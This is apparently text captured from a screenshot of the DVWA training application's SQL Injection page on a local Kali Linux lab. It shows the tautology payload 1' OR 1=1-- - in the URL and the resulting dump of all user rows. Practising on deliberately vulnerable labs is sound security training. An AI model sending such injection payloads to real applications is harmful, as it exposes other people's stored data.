 https://dvwa.local:8080/vulnerabilities/sqli/?id=1' OR 1=1-- -&Submit=Submit
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1-- -
First name: admin
Surname: admin
ID: 1' OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' OR 1=1-- -
First name: Hack
Surname: Me
ID: 1' OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/